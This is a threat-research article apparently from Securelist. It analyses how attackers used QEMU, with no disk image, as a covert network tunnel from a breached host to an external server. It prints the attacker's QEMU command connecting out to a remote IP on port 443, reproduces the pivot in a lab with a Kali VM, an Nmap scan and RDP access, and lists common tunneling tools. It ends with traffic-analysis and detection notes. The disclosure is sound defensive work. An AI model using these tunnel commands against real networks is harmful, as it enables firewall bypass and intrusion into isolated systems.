Source: securelist.com – Author: Grigory Sablin, Alexander Rodchenko, Kirill Magaskin
Cyberattackers tend to give preference to legitimate tools when taking various attack steps, as these help them evade detection systems while keeping malware development costs down to a minimum. Network scanning, capturing a process memory dump, exfiltrating data, running files remotely, and even encrypting drives — all these can be done with trusted software. To gain a foothold inside a compromised infrastructure and develop the attack, adversaries can use previously installed malware or connect to the network along with employees through the company’s RDP servers or corporate VPN (to do this, attackers must have accounts with appropriate privileges). Another way to connect to the internal network of an attacked organization involves using utilities to set up network tunnels or forward network ports between corporate systems and the adversary’s servers, which allows the attackers to bypass NAT and firewalls to gain access to internal systems. It is that category of software that we would like to discuss here.
Statistics
There is currently no shortage of utilities that can be used to set up a network tunnel between two systems. Some of these connect directly, while others use a proxy, which hides the IP address of the attackers’ server. The following are the utilities we have come across while responding to cyberincidents in the last three years.
- Stowaway
- ligolo
- 3proxy
- dog-tunnel
- chisel
- FRP
- ngrok
- gs-netcat
- plink
- iox
- nps
The most frequently used ones were ngrok and FRP. Utilities of this type accounted for 10% of total attacks.
While investigating an incident at a large company a few months ago, we detected uncommon malicious activity inside one of the systems. We ran an analysis on the artifacts, only to find that the adversary had deployed and launched the following:
- The Angry IP Scanner network scanning utility
- The mimikatz password, hash, and Kerberos ticket extractor, and Active Directory attack tool
- The QEMU hardware emulator
The first two were self-explanatory, but QEMU raised a few questions. What use would the malicious actors have for a virtualizer?
We were able to retrieve the QEMU execution command line from the memory of the compromised machine. We found that it was started without a LiveCD or disk image, which is very unusual for QEMU. These were the arguments that the adversary used to run QEMU:
|
qemu–system–i386.exe –m 1M –netdev user,id=lan,restrict=off –netdev socket,id=sock,connect=<IP>:443 –netdev hubport,id=port–lan,hubid=0,netdev=lan –netdev hubport,id=port–sock,hubid=0,netdev=sock –nographic |
where
Let us take a closer look at these arguments.
- -m 1M: Specifies the RAM size to allocate to the virtual machine. This was 1 MB in this case, utterly insufficient for most operating systems.
- -netdev user,id=lan,restrict=off: Creates a virtual network interface with the name lan and type user, which allows the virtual machine to communicate with the outside world through the host network stack. The restrict=off option removes restrictions on inbound and outbound connections.
- -netdev socket,id=sock,connect=
:443 : Creates a socket-type network interface with the name sock, which provides a connection to a remote server at the specified IP address and port 443. - -netdev hubport,id=port-lan,hubid=0,netdev=lan: Adds a port to the virtual hub with hubid=0, which is linked to the virtual network interface lan.
- -netdev hubport,id=port-sock,hubid=0,netdev=sock: Similarly to the above, this adds one more port to the virtual hub linked to the virtual network interface sock.
- -nographic: starts QEMU in non-GUI mode with console output.
The IP address in the arguments grabbed our attention immediately: it was external and completely unrelated to the attacked company, so we consulted the QEMU documentation. We found that QEMU supported connections between virtual machines: the -netdev option creates network devices (backend) that can then connect to the virtual machines. Each of the numerous network devices is defined by its type and supports extra options. Below is a description of the -netdev values that were used.
user (user network stack)
This is the simplest way of connecting a virtual machine to a network. Traffic passes through the host network stack, and the virtual machine connects to the network as if it were a regular app on the host machine.
|
qemu–system–x86_64 –netdev user,id=mynet0 –device e1000,netdev=mynet0 |
Here, mynet0 is the network backend ID, and e1000 is a network adapter (frontend) inside the virtual machine.
hubport (virtual hub)
Connects several network devices similarly to a network hub.
socket
This connects virtual machines directly through network sockets to create VM network topologies or link VMs spun up on different hosts.
# VM1
|
qemu–system–x86_64 –netdev socket,id=mynet3,listen=:1234 –device e1000,netdev=mynet3 |
# VM2, connected to VM1
|
qemu–system–x86_64 –netdev socket,id=mynet4,connect=127.0.0.1:1234 –device e1000,netdev=mynet4 |
VM1 listens on port 1234, while VM2 connects to that port. This was the route the attackers took: they launched a “client” in the compromised system and had it connect to their server to open access to the corporate network where the “client” was running. It had next to no effect on the performance of the compromised system, as the adversary was using neither a disk image nor a LiveCD when running QEMU.
We had no way of reliably determining how the attackers ran QEMU on their own server, so we decided to test the technique described above on a bed consisting of three systems:
- InternalHost was located inside the network, with no internet access and running an RDP server on port 3389. It simulated the isolated system without access to the internet.
- PivotHost was located inside the network, but it had internet access. It simulated the system that had been breached by the attackers and used for reaching InternalHost.
- AttackerServer was hosted in the cloud, and it simulated the adversary’s server.
Our aim was to reach InternalHost from AttackerServer. The image below shows the general layout of the tunnel.

Network tunnel diagram
We used QEMU on AttackerServer to spin up a VM from a Kali Linux LiveCD. A socket-type network device connected to the VM as a network adapter and listened on port 443.
|
qemu–system–x86_64 –boot d –cdrom kali–linux–2023.3–live–amd64.iso –m 6048 –device e1000,netdev=n1,mac=52:54:00:12:34:56 –smp 2 –netdev socket,id=n1,listen=:443 |
Another copy of QEMU was running on PivotHost and connecting through the socket network device to port 443 on AttackerServer in the cloud. We also connected a user-type network device, combined with socket through a hub. The QEMU startup options we used were similar to those previously used by the adversary.
|
qemu–system–i386.exe –m 1M –netdev user,id=lan,restrict=off –netdev socket,id=sock,connect=<AttackerServer>:443 –netdev hubport,id=port– lan,hubid=0,netdev=lan –netdev hubport,id=port–sock,hubid=0,netdev=sock –nographic |
Once started, QEMU set up a network tunnel from PivotHost to AttackerServer, or more precisely, to the Kali Linux VM. Kali Linux could scan the subnet to which PivotHost was connected for other systems.

Subnet scan output
The scan located InternalHost, with the IP address 192.168.56.109. The Nmap utility showed that port 3389 was open. We tried connecting to InternalHost using RDP.

Successful RDP connection to InternalHost
Thus, we were able to ascertain that this technique for achieving network access was indeed effective. In addition to the aforementioned types of network devices, QEMU supports several others, which can also be employed by malicious actors.
QEMU network traffic analysis
QEMU does not use any extra encryption when tunneling traffic. It transmits encapsulated packets unencrypted: the application-level packet data sent to the server contains the size of the encapsulated Ethernet frame (4 bytes, outlined in yellow in the image below), followed by the Ethernet frame itself (outlined in red).


Example of an encapsulated Ethernet frame
The size of the encapsulated Ethernet frame in the image above is 89 (0x59) bytes. That value is immediately followed by the encapsulated Ethernet frame.
Having a traffic dump, which had been intercepted on PivotHost in that case, we could obtain the encapsulated traffic by removing the first 58 bytes (for TCP: 14 bytes for Ethernet + 20 bytes for IP + 20 bytes for TCP headers + 4 for internal packet size). This could be done with the editcap utility from the Wireshark package after removing all packets that contained no encapsulated traffic from the PCAP file.
|
editcap.exe –L –C 58 original.pcap extracted_traffic.pcap |
The result was a PCAP file containing the traffic that had been sent through the tunnel.


Original packet transmitted through the tunnel
Conclusion
Malicious actors using legitimate tools to perform various attack steps is nothing new to incident response professionals. Yet we have to admit that attackers sometimes come up with ingenious applications for unlikely software, as was the case with QEMU. This further supports the concept of multi-level protection, which covers both reliable endpoint protection, and specialized solutions for detecting and protecting against complex and targeted attacks including human-operated ones. Only comprehensive security that includes 24/7 network (NDR, NGFW) and endpoint (EDR, EPP) monitoring, by SOC experts for one, can detect anomalies in a timely manner and block an attack in its initial stage. Our MDR service is already capable of detecting the kind of suspicious QEMU activity in question, and appropriate IDS rules have been added to the KATA platform with the verdict Backdoor.Agent.QEMU.C&C.
Original Post URL: https://securelist.com/network-tunneling-with-qemu/111803/
Category & Tags: Research,Malware Technologies,RDP,Virtualization,Internal threats – Research,Malware Technologies,RDP,Virtualization,Internal threats
Views: 2